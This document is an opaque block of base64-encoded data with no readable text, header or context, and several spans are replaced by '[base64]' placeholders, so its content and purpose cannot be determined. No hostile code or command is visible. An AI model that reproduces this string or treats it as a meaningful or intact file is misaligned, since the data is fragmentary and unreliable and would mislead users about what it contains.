jEuEmIAFOAhqkId/6dnwa0Uz/R8VoX5LIIAqEEjBuBULTVnEcAExGADgkDETMAHTCATQsUDohEHjAEBzOklpKf+BEJQYkcjtLQRjAfiXMIqUPUrYOCYrktVOywkNgV5LkIBHlAMZtU6V+w7ESPx8uazbORxhaQ79cVXFWNwZApIRDCGbEph2nMFe2g/JdIiK5IiNcCvyP/ACzHBP18QPXSQsn6OJxEtjUCkzxCUi0gkQtEVFKBjaeYuO5DQJMXjCxGUZ5byXCUkaRIrQQgkYO2VXU03rNijePtOX/[base64]/B2I7irVMKCotZxHRPIFVMFG7Z0Usr/[base64]/2UJ7qsbhIKjauAMMoFWGOKCT0CHG0EjvsHZ2KvCIkJ7XsJQTtWXouCb+pIyvQ0urqnYsCfc6vbDasUcnMAJDBcdxCBxuZiL7aUxWBpyGwOMxTNyD0MyXC5z0RhhYuha4TN0QZcFfbo9WbA9GzJkAPY/KQtmEDmplRp7IVmQl3pD2dBBaPepnZqqrTo7mLc9TLl7D+9gvXdGctTxrjJIjuTTfNS0SI1ig2BxSs99swR+w+TzeDlJlVRJ9QH1gOsSL7EGasAYBBi5mFkBDIXYQAAGCMBPskLCysCXfmkzeeklqs2BE8IGqKcBIGyBDEKIzQJbZLG5dm+bvLF/ksAGsP/hHgxCInrYBpIHUTDKA2qghpFldmqAAxBAIyTFWyoCULKioQWiwirFK5xlABoB3BSBHiRl2rziJRBwsYknCughDuyAHlJCS/sSI/[base64]/LCFqJyTEdLK1JznvliEA0w6CNgpEISGoxyD29pjYix7e2bywJQoujDfVqxGWwB1IZ3v4iwF0ooedhVUohUuDoCwmglS0Z8FggiMGIbob6MKe77E9pbnpIRajy5iy6/oQQgE4bqRHGoTKe7wfFyBbGlc17eQY97xJyDwN0lhxLFk/41r3Mz57OnSdFb4nsiH/UzmgQ2Wyuj0afMEHnEXeo8EPnKp3nb9r3dZF+UEEAZUNdkbh0EZpVEYWj+UGh/HyMAYaQZNKbcRL70naWhCzZEnHBARUHATARB9gHAHEvbfgsk1oXJaiVEpXdmXvMk/4RAF+/JzBlPawwiW4y7mu/w1VLeIkbOC9fCkkBsHdBuH3vE2bt6XaNjglLoIgdk9QUnEg+CsK9v0EFIGBDqEMssCBIgjcJMADkrF7LjihL4x4VHVUfMkihgkGfHtVPqUBhnuDCV0AL6WXGAi6o2tWfPYiQOKiOkIMZHWkr/gvyLuL88YxtFi8VxpyAZJH/oWF+BCGQl3UD6YzRsPU3ZjVh9qqQHfVtx5u7Bu/[base64]/1mxAiA3oRgAQF4bIneQjlWcRZ5avtEBohCxBleyRCIlIRw6bNU0nFDuKAg5+YaNti9zBigi7IF8Rg0klKbybXDflGMXB1Duuf6UcOD/EFIFLFiBGAIJcABwMgXKhQUgBBT56MkRhx4kSKEyNg1EgRY8Un0Z5ovKgxAiaREVKKjIYppcuXMGPKnBlhG82aKefcjKCTps2dP33ujBkUZtGXR4cmRTq0qdOZTQ4ciPFBqtWrVK9qzXq1qogPUKh+GPshBhcoYNH/muUSAwrbRlwkcZk71w2XIG0utNm7N4jfvwRgEBgMgoAoEPpEHUaQIAHjBAxUJFBBWYUZBMZ8+MjEuV02EzWMMcjgAY+EQR4k3FtdRoKb1ydAHDoEAoQN2QQOnXCzO4nvMvd8J2kwAMSJBg2SgHCDnJodOyfKKAfhm7ft589PfHs9/PeJ3QoafFMkoYGbJDYU2eme/JAdRFEGlfnQyE2ZASeoVU9yCBGIMtRIl4RrMMBQhhs2HHLbawwOh8pttp0gnH4S6CfdCTZgZ8ds3/1WRhnJfdiAiMOJOIgJ6KTohD8s+nOACC/G+OIHX8E4I1pfzWijjS/iSKMIIoQ1kEAE/[base64]/uwoFY8x0hgjWjLW6JVXOH4FBRQitDXkQAUFbRBDBznERRMQScQRSHNYNBJHI2H5JUUjaTlGSXeWpFKdL8lJVFN04sQmUCnRGfacQnGdUjRnq/1S1ka51MSfe9LdJ82AHhCWVlVVFRafio6V6FqONhqDXHTRtZcklOqV6V9BKKDpp4WBcJhiCNjAmB2PQVaZMU60asarm7kjaw22iparBL2yRvI9vL72bW0wfOcx678NYF4UNiA3wCEE7GaeDcQz5wZ0SfBGrHsK26AANd+A2EgjwYHHrA0ENMDs8RD/[base64]/HlBH5B46Y+ZZguiGoxomjMYxgwmco4QQXGEA0CSMeZGmQjE3S41Wg84Ctf/Qp295AAr1hnndskCBvfOcG5PqYcOzRiRDBQ/[base64]/QZVb7StwPwSXANdeieDjAAtGhwABTN6ADIgtGOatShVfGoSGkmUo2S9KMdpcoAVkpRlm40BivtqEslKtKyfKCmfCrpTV2KUY5+1KYl3ahUdBpSlPIJUFR8Yt6SapWyuNNuEu2bWP/[base64]/tW1Js6tKeGgqJDmTr/VJvm7aVSvAqEAbXRo2ZUwlzBqFU0HOEKSxikffLwhgml4a5k4cKDCjGIAWVgDac0woGy8Iihel4YN5XGe/pbjsoyVbVwkVEDoUukYhCpLJAxLmI1Yxr9cojJGQatlrNBHBmDALfWkTJiwKMPVCCGVu0xVrKSlTH+wAAFCOvMHkjzIJaggDaz2QOoifOaFdBYTx7QNgYMAggqRJv6dDI/mk3QZGGDsYWVbzi+HIT4xpcEAjAHFQ0AAT1Wi7zX8k950ETmPcSHnnrpdkSuuaUdwLedNgziG79bmIIqFlvtwCBDzyngdwzYrGg664ELZM82QYRABEiQgiySCo4UDMUc/+VNZjiKQc/mOcIY7NOE9qRvfgkaZBKyV6AG9ae1TSjPD6LXpgOWKEj1pMFyI7ioHb2putH9URAHdU/s9qi7241RlW74wjkdKr5bnNGyyHvB/O6pvjlsb4+WhRwDp+hYSjpvnH4Y4AyfdxVLzDcbS4XBhKJZ36yaqKqeRasD+WIM4NIouMjFLpQiKxohx8bCXA5zpmJMquLaKjGIYa63QsAfNhNIOqSuzG5us9D1QfSiF73Nax6E0gdRrNpI1jbYUJB9YnMIfkFokq9eDoPcYBvmCBc5z6FucJXbGneNel7Q4XX/XNOGEzSCGt8JUAOocR7v2WDTyYOtG7ChiKorL/8Lqea6nZXl9m9kiLUwOPVuepN3d1WXm5Df9QIbKCICsMOcFWwqeYmdt80rWJ7xlOc/UzFtg5DeSNAuEpFWn3pnCzTICnE9tX0Gep3xONzi1mJPOdxTKroY3g8mS/BlLGHhf7jCF9XKhCneUnE3+KjpXviHO+zg4ku/4iHOd8X/jXzlLxiKDL74U6H4t6gWSotu6W8XE5fVwyEuyZTCC14yGYQmp5WNlwMBY9raGMhcmTKhowI+cHNzxQAYoFeckQlnIBoZ0GZElwH6YAaXgQAUuEeOUYGioA9utnRLkFaH4Fy1kS2tcQK5wRvEI0kSoiDiojy6kTzhUT5RcBwEIyH/ryFOqUUPtCRZesc/1JAvJ5AFJ7BLCMQddhAH4IMct+QG35AbreYuz4Rn9tMIF6M+CnMIqKCE2rEsyNUs0vR4D0R5JTJ5HkBOwOYiVgEjPMN5LEZsVdEWO7Ns6+VP/LRP9TRQJ8Re1xZQ7IUQ2dZPRCIkZ9FxHfcVhRJVTXVxEWVgTSV9v6dwjNhuQIVSdRNw+9Zu+mZvkmhh//aIwFdiA5Bh/UaJkWhwmGhwlOhhvydwD+dvluhvRZViLAZTS2VjVcEFA/Y3V+UWttgWIEcXI8cWYsQFkeIMbpBybfc4gNFyXYAYlpM5pUJlM0cZW5ZlfYVzouEDCKhXGIAAE3gZ/xPIAHukKirgBJBBjnTEGESHdEtHZ7XxgTP4HbOBG1XXWOPCG8DzdodgLdviG6Y0WRIiAWVQH2UQQODTL7dEId8QST4YICDiBvoxasaBhONzAqzEG6gAPbfRCO5xArgTG7LEXB8YSd9QO75ha10oIJGHQCUjItSwXWXIYp6nhl1RbBrkhqJHT6THT/BVTyU0UHmYh9Rmh+wlJAdVe1pkRbinbiqliFvhRI24YiFWYcynb9eHYt2XcN33lC/Ffc2XfFDJYa/[base64]/51Ml5pTw1qEgpYimGFRVCZYUp2FisYmCIlL/[base64]/kLdAD/QhuiMiCLAOL+lO9CmfNnqXotds2GaHr2df0PaT/kSU1hZkBEp7RWlRPkIouBdV2teiDtaID3qhCJaWGmV8mQh90rqiz/eh05qW/xaarfe2e9P6lmWJYmdZn17Zb5b4ia+YbuTGrKC4YUzVe+Bnl+N2omDBFsg6EHLBKIlzZEWqFxfgF5mCjJCDmAQwp2mVf8/ImY2xKpJpDJlQmViKjT6AAeC4KgzwpaSJDu/AD+bAD+9gD+YgsiNrD++gIqXJD+VgDu/gBGmqmoWUSPX4Da7hdJHUMblBDfcAA4fATbDVLW5wSaH2WqyahEGbnJbCG9EUIHDnG7REPuXjMYPwGrlhQCT4HYWGDfdSBt+gIOqjHvBTO6N6LsxinubJhdLksyTTPpQHIgogQfBJfhbHhsdmM/epUP7ZXs6mqwF6UIjit/kph8SKUAiFr/+GwlCAo6ATpYjxuojO+nwbCq8oem8+taHqynArJaLcyokcVq2bu5bOF4qcWLnRh5UgdaES12+yKK2Y+FNmWTdTiYhzOWBloXE+dih9ORe/[base64]/bUWt5J03BcUDpCU68hhyDUA7uELefN7f/CkaLOjMVfxu4Q5J6q0dPuspf/OW3AcrDNtlPNIKgD4WszidUJ6qVbjm5+3aKCleKIRpS8oZgj3uikniV74aimovF08pSTzy5E0auTFyuY0misGuVN+qhMapRM0qXNCxFSKlFXGRT/[base64]/1LILOdZy+XyTSbSDvHgwjE8q2o4q32jMwUKrADFBfxJbdkGxPNUw3gbUISrFlvUcVo0bg8lbhsFYah7xtIarZbbiZariQPXrShVihC6rNsqb6QrcQI3xVnglVsJoUlMuTul0fQGleE6xU/[base64]/zNHTaq3pusQYTaO3zcQiltzZV3CSe67qenwNN2Mk7XyFuNIcZ1OHg1CGQ6RzIdOSELADS7A47WT410Y93TmT0RjROI5yBQY21w4OML6Y/L1ODdVPjb5R3dX8HcoA/snnm9+jTMr57d8oQo4aeNYmzM0ek0yIWoPdEsAHmTz5ErRyTXfN6RviJCEHshzIYTu10ylYexxzd03QdWnnIdfBpT//CgMdjrcdryHj1cHN6ImquQYi96AC5pDZmg3DaDmTQ9zaPZy3QIqH9kx7t1qgbkisjqLkiWJRWbTPBMYVTEyWzKfQDS2LvL1izqq5+La6qYjbTfxuB1bmIxZv7AZxCQ14RkWJp5vccE58vbfRVMnlFdq6WMGUfuJEY8EFi6uXeQkFP9qXWpUFkZLH/2qMeiG8a/QpO20YGejTpdJ//ReNYJDpmW5zNvcO7RCy9sDU3LsOT80OpH7q/n3qp87VXR3Ko4y+sP7qA77fBR7K6nDr6eAFXmAOYP084JQ8Dm6/FLIv57FNSZicUxucwZlZ3IQfxV5byDGRcvo+Ji7L2DQ9/[base64]/f6qr+9E8vvk//6lC91VEN1QHe1eqw606ggY96WMnum496HoZ0adOcTBj+s/8zHNB+S5N6hagQPMnTWv/[base64]/DbUkjZIMTdkgCYyXQyWUadBggBsQIJIMOAHim8qXN31udeOypZtGObeuPHEIxiG0ZL9xXetmrYShXYfOTXLPZs0Gomr44+vvAJQPBwQPJlx4MGDDiQt/CHzgg4jAIgBLjlEZCpQYmCtXThWDy2bNmEVvjvHh8ofMgC9bvjy6NWjTqhmjLj078G3HpQc45r3bMWPfu4X/Fhy8OPHhwmcPPzAcdfLis5tPV/6cOnXg0z8kD+y8u/bt1weEV176+oEs34MzPr6bPfPxjdezby84y/Tjv30THqC7/vgYmBsMtcXMu4222QD7gAsuPmgkhkagyIJBCrmQ5MI2LpAkwyDa/[base64]/ZvOjD7/c5MMuwPzO5Xcw31ALz1/6jm3QtNkYnK20GCb8rEJJNNzwAg8/[base64]/Lr/JVdeccGDzj1wnYsdO+eS86868fR1Lz15uy2+d+Lwc++/eaOr9zhq+attP+Guxzfawio79zcuFGQMsF1nywIKBhtmUBILL9SwYosvzvhEFvXpwn4QXvw4ZBlvBMN/[base64]/1InMAGVZ3fOes/uPvA7P/LLj4BcXrXepTw/5m6PA0AkeNi1HXW9a1/VYh5w3OU81WFyOfa6l3P+hS/r8Cc3BVrdAZBlOoUlKAueyYLDKBQxDFGMQxcjkYhQxKIUeWx/IlPByGRQoxzpaGUOaEfLEOgQnTXQgcp0YDKXhCSFeEEhP6Mg0aqkwSqxo0pHU5o2O4IRi6gjH+ZQgFEGgQdEveQlbkoCNU6AxK3daU1gcxPbvtbOqjAlTWap1NvGMjeAkuUQIOAnCscCKb4pBVMSkKJL8EQTURyuL4yDwhcf50UuSkd1Y/wBCmKQAHmsRnOeyRzDZvU5FIgCYaIAgucQFv/Hlz5GpqaLwSok4ZgVrU46tEMX8GSgi4FtS5DL6w555AGETU6LGnskjjyckZyOQrJ4l6yOH/[base64]/YtRxrIrc+LowAZWiAAgrSAB9VyAKWuGqNasRXQyCMAFJqOYHSO2vG311ytl0YRUdnQAnwBAYFOgCYMcKT1Fh958DRFWRqttjtxDrsR9Y4qvOCNceGRMEFMgiATJAQYtnIYsWtzhd5OlpfLwqinRRJz3QiYEogpAcZ4jiqbiT5HoOMAFd/EDJP5hAAnZDgCafaztBzWRxfjALFKhhAlwoToQFk9YB+ac4tfleHU1n5vGhhkHnc2X7LgRLDw2WRPSjXy4/3DGRMbZGv4QsjybbsnXYwyE9q1nNcmDoQh8aszZrJmd9tqTRDsRnDXm0BtkxzUtTRCJJg604zTGIq81E/yWipkkTyeKGLMDlHmwS2w0bcIIgvFMB3wABAU7Qhm88158+2dpOHlUWAgDq1HKDwaVA5amzCLtS3/[base64]/IMD6CLJEyC6LIhO9B/APDfzIbO/rkXTgwnrAxNi82YspKH2tSFiH/+qGC3p/PWvvkhGNALgyeShsmECqSODFkihG3joHBzaC3Bf5maXCUEk2ezRSxLIQC6twaNNUyES0aamL+IFE5TzTKDGilHWpBMYNPcn6XRKPQ+lgLsdIrpb4UlPFFVEvlFqJUHorljUMji9HcIGUbABCCgFKa3hzaFJQECpJuqqilpUyqLsV5lfJQkt/0AUs1CBCGIA3xjoAgiVS3dqpA6YFUwgxrIQxSpgXO4JIDjN4quN6eArsP9W3FlxXY8nd4eCWfwRw/FZ5HuC/FWQjctczLPxbQagjxjPYtwtloG0aGzj5MiCVeAEFIAH4KmwdfEkeZiAICAPNQCCIuOjRJL/[base64]/4AKJAAukAFZOBAVtA1M4iNx0TJnoD8+ujj2sMWJ0zKTqw6pUhccw54B6Kh3qcYpiyR5AQJdkIdZcBaleiRq+C8wEI7/[base64]/gKN5/MqWESNFrOEeWMMW9zFNOM30+koLYNHXUg+pBo/PrqPfjy55qAGrTqyJqOW2Vkk27HFdxlNr7rF3VEe8RgPZ0A/UcC//Lu+FktH4Dk59aNGWZCB8OtGHdMqPHpAZ1lAEjM5Syqx6QiCWXCGBByPjmsDqSJO6lAyeUCB3bDFo5sAlwOYfMEeMitGg0yY7jOf0kiPGqyQVvIMDAmCDYkzipyzOtMHUVCR/NEfxhqZkQEgHHkHJGQZkhS0JoSHt5s7upvClTS0Kry7znqmK7TJKcmZwWvQn+HJD0L/mg9ShxxAAJQAtTJgStvaE3eSvKJMCeJqgN4Cm6NQgD/UiTrRFFR4rn6SxEkpooECAaQ4rtVTBEfkSrMkS4ECFHiqFA8Qg3Z4S7hUL1WRh3pMFexxnsaQjryUgVkIsAlYgRiYxdMwqdewjJcSBRRQEBRIgAVTKSgYvoVBmDNTzAx7x5uiN3n4gAYcP/fgTT2ijgSYACBAqs2kRhNDzAkwgOo8Otr0jtH8U+CQBwrYuLDzsSKTFg6jTRWYgKeaBQMUDmpMnvFYQEiSr0LCzPhoDhToU6JDgQNwBl3ghiBwnfqwR0xSsgFAAZ2TnmkcECQ9lucBEHuoR9XRPoMBlhhc/6W/WjML0bqui58RERER6YUTeU/7gT9e+sj7DCA/ewcHsAeSHDRIA1AohEK5u1ZmSge746yYdDSUfKAstBkNmjSF4EnW6qAw/CYkOYlVk5o3lNGUOCFfW5uUuIexeTUYmAkYwDUV1YkV1ZQgyhRCNKKzmBSzGCgbcEQ7sAGFpQdFoIcosIOCMotgixTuSliznMQfAlIhzUQugkbk6L3FcAzAmEVvA9POXIFZMCmBAZbNcCPqPDqVAgPD7LfBlKMyNR1JmAXpQ6r/8jEG7MfbQKT/0w9n6ThRkIVlZJc49SN3O1SQaU1N5bBHAo6n+gBPJTr5C1T5Aw5IYgwgkM4DgP+HcdzGbXyOIgOQ5lhHx8i5bCHNqmqOO5vaAxAFNVAD5OwO4Wm4fgM6LTXUqXURuCK/[base64]/sHw5M9VhD3hgMi2FBzBo2Q8AR93cDd2gHW7JDme4zQOYhQfzW/aTVO2AxonLP+n0v24cFwBUq6eagLQtzWlUVEbi2+1ogwmABxdZwHpUjvFYKnPZse14wAGY0yGbWxqjsQhTMnsAAkedRaR94g72F3tIugMwABZTg3GbBSxj1eNRUgMpRgvB3wPBq4NkXIHRzPT5qw1hn/XZEDnDXMSyH8SKz41cVvu8zx5pGWlFpoXIASfMB9ZdXWsttJeUXZrsrM2qwm+NIGhiUC+UUAdNCI8oB3YgJ7ahBgUYikMI5TJwp0qxIcKxJzeINVObGzmRkzkxIt8iqGDTXluOikfZ/[base64]/RF2VZN24C1DXpV0DvbsFeqAGyv9JLsS0a9JdbfLdjPDdIFEBqMzQsxGumJAbeQrRJKBXubkASYTlWzuiZEOLHi1YnxCKGfKbUrsahmKUTQHsOdlKYEbfJFAAcxADUyHSVump3tsPKdswupIHMJgCoAoCTpgCBT43XHzZA5ajV/RmlSoNlRK6A6kr0yEOmQa473OGzkyPWVhTctmO4bnaD4CydHyXFhtOjQbbfj6AOX2Xh3YxWtRGGWY/ckTGUFUxmdOlBZToRGU/GgMCNUBbXZiF6LYOkzO4cYEy4zxBiZ5oCaQOeGixd5Qxa5lTfTAX8xAP3fjATgU6iJMwmKZu/GAWBFwdAClTvdqrhXmY9WkDN3v/s18VVvaks/fsgvyZ2jwDg6gGg5Nx1pGM1pKMmQcK0KwW0NZ1XUe2QgNlUC/YrAjywinRSTFULRPgEnNwB3QQAzQ8FDcILhtyiak57HyViX5yoetFouiN3tGTw8lrJ7romxNovbK8G4S6CqHwcevNFGHLXocNFAUwAXSo7LhcL32pj/No5gERKxPuKMdYATW4ELwEN73KZtGRQcTM2ZPuPit+ldk2RsaQsCNTKXEMVVEAA3jUzcxUj0RljBFGqnEZPqB61fpT4fhITJkbzWykxYUT1N5Z6AHI4LeVOGmcbkhyj4QODx+2h+GY0yH27YSmzYoOj3ob2qqCYUVdhTWF/[base64]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[base64]/REQDUYlqdAgC+OgEL7yRCA+ahB768BvWLZEQm+QIOzDAGJkwARM4MIIhDGEDI+AAE7KRCWOowKJawpISOXo0FDapRCMtQ0nfhia6BY6Lagpl4OaEOb/[base64]/SeAGqPmxjqmzdYSyIHg/1TZyiBITnOiU50J6O07B7E2FpXwBCOMJ4jaYLUXKnSH1HDDDw8RUQSowBjezcR3OdCKVgyBBzyoQhVMTd5VJ4O8yRhBMhIxg24w4Qx/YIAjSIEkJaKQSSCw0UiTwACT7pe/[base64]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[base64]/CVfPnAAC0EFtsYOq3gAHDMEykBpWZu2BuuIXfO3YPajZfZ3aTSgHFEE3lKUuvqDZruUfnEEmOMKIrq0JIeA9lBQGwQ3jtdWAqZjd1pWMuhTxvJXDGazE6ma2TqRLzAso0VFUrWvl/qa7ORno3OsNy9tCnuaTWlyN6bC8BgW+3RhXiUXtkJWTooWLNSS+rk4Qry5XpVu+Rovh+l7vHRyV7c3DEpnyhFHkPh+1xa6hzKld/O5QaGQSU4NG3kMaetlzkE87ZQcCCCABMKcTyIP75DH8lN91wszKeZP1dud41qQhtp+BjNZqBcik3h8DNdN6xowJtMOmapCnepCKJN1R//KMBDBADdRAORSB/f4nq16tgULo/[base64]/IRHHa7kMn0Wn73ZH8bky8WfnG1vAFWTAhFITjoyhNhWocFnoh3tJWLyfeKXCcRDJ9vvDbDqqP+VF9aW1//KqlYOcFdGqITKYjeIl1n2qgxiAYfeGq7ZcgbgAVIqwDcMQjsAYNwmhUUkM4uGDhe9qOwiHzEfi4+S7mE+2OUNLo45lTiv2IzpMO9JBUMfJA9X7lzbke95SmBz5D67cxlepLoKUuyC3u69jg/v8D5a0kPi8D62qOpcSsFFsd4+bCiR64u6NZStaW9+RCO06fRdpOeYsfDezkQX1EMXlDPAoRuD2RzP8XXskyioQPzcIfy0gwWZQMxkp2sFCDfhGfbW7H7QrPtZb8vp7KTu3CI2CDlRyHtmUKd+qvtm96gqQA24Qw1ErdTuL6mNWtai4qxm5axWQQATsCn/NrUKcsAMwDcT4IAuYkFacijd3Zo4MIA42PISHJcbKIAPiAEAwo1cpejeRmOzJgW9eXA/[base64]/YuV5H7rXdmUBuzfbiRdZKnBUT7WGYsAf3Nof/zhCLYuD3Wk1z1CDGTCjD5xUVQDfgtdNgR2e3pC6gyOmtrEKpuzz3Mh1C2smNqr4NWLzADhpiSEuahZxvQ52jb8YiT/xOzuxveUwwbW4X6nrhwV75uQ4sD+26mk4ZEf2IGX2oVhxQAuPqkMZ7qhYlO1VIzy5tib0WGRYQc1ScFLDk7u2lGeBBDy0YnkZY0GWbSeAEwzlljvBml1I+XlWOaQDmd/ff3hnzD5TyxFyIVITAMXHzjUTbbGMyzKjTR/dsIJq0o4qJ2fCd4Py1I5ADnzdBg6Bq8qq1yKoqa33CF5lLL73DJAlB5AtWv7qGWCAMfwBpVs1pvN3rnmAAbqBL/+HOprkzZjSTbOdOqqrqFIlbIW5+jJTJIZhpOHCFbvUUeY+kq1fLojnYzh/8ySdZjibuOmlXodjKTWOWO2I/YxxczVO+2STXlQddpbKWIXnuF3EkY7xRuFhtrJQWJ38USKNtoMZufWgRfRo7Eese2v+rkRD+bvDO7w7w4i+xT59mUbfO/sI4Ab1IB+q2XWq3IIMPMGX55oj9320nP8gkAHhg3s4SPnWVk9HogB2NPtacsbfJ3d7d/1KbVCnHXmXvMkj+qymMtjWAw+QWq7G3Qs68CxTOgYAK6XvtyM4wobUHaeDiBnolqgTXlypFEsNIeaM